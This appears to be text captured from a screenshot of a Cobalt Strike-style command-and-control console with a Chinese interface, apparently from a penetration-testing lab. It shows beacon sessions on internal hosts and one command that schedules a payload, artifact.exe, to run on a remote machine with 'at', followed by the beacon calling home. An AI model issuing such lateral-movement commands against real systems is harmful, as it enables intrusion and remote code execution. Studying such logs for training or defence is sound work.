 192.168.0.10 10.1.1.20 http-beacon SYSTEM * WIN08 artifact.exe 2256 x64 29s
192.168.0.10 10.1.1.20 http-beacon SYSTEM * WIN08 rundll32.exe 2624 x64 2s
192.168.0.10 10.1.1.20 http-beacon tester01 * WIN08 powershell.exe 2892 x64 44s
事件日志 X 监听器 X Web站点 X Web日志 X
Beacon 10.1.1.19@3020 X Files 10.1.1.19@3020 X Beacon 10.1.1.20@2624 X Files 10.1.1.20@2624 X
beacon> shell at \\win08 9:07:00 c:\windows\temp\artifact.exe
[*] Tasked beacon to run: at \\win08 9:07:00 c:\windows\temp\artifact.exe
[+] host called home, sent: 78 bytes
[+] received output:
新加了一项作业，其作业 ID = 1
[WIN7] tester01/3020 (x64) last: 108ms
beacon>